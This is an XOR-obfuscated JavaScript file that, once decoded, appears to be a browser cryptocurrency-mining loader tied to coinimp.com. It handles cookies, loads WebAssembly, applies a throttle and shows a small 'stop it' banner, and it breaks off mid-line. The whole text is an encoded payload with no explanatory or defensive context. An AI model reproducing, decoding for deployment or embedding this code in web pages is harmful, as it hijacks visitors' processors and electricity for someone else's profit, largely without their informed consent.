Yg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x